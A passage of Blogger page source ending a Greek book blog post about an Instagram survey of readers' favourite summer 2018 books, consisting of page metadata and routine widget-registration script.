'\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '#Insta\u03ad\u03c1\u03b5\u03c5\u03bd\u03b1 - \u03a4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03b2\u03b9\u03b2\u03bb\u03af\u03b1 \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b1\u03b2\u03ac\u03c3\u03b1\u03c4\u03b5 \u03c4\u03bf \u03ba\u03b1\u03bb\u03bf\u03ba\u03b1\u03af\u03c1\u03b9 \u03c4\u03bf\u03c5 2018', 'description': '  \u0393\u03b5\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03c7\u03b1\u03c1\u03ac, \u03a7\u03b1\u03c1\u03ac \u03b5\u03b4\u03ce !     \u03a4\u03bf \u03ba\u03b1\u03bb\u03bf\u03ba\u03b1\u03b9\u03c1\u03ac\u03ba\u03b9 \u03ad\u03c6\u03c4\u03b1\u03c3\u03b5 \u03c3\u03b9\u03b3\u03ac \u03c3\u03b9\u03b3\u03ac \u03c3\u03c4\u03bf \u03c4\u03ad\u03bb\u03bf\u03c2 \u03c4\u03bf\u03c5, \u03ba\u03b1\u03b9 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03ad\u03c4\u03bf\u03b9\u03bc\u03bf\u03b9 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03cd\u03bc\u03b5 \u03c3\u03b5 \u03bd\u03ad\u03b5\u03c2 \u03c6\u03b8\u03b9\u03bd\u03bf\u03c0\u03c9\u03c1\u03b9\u03bd\u03ad\u03c2\xa0\u03c0\u03b5\u03c1\u03b9\u03c0\u03ad\u03c4\u03b5\u03b9\u03b5...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdYgWH6q1OZEzrKjtO6u38coY935SqopnnfAIxl8xBZoEWvaLK3EQX3yEsBUdsNgIfWW4FoAp65YKDH8F8HknYz5Z5o-xmWfwsh36QZaxNz3ojZ_uQV_rA8DFPBIv1gl6DG68denU5bs/s640/i.jpg', 'url': 'https://www.readoclock.gr/2019/08/insta-ereuna-2018.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6030890852455454325}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2007036319-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'Instagram Widget', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>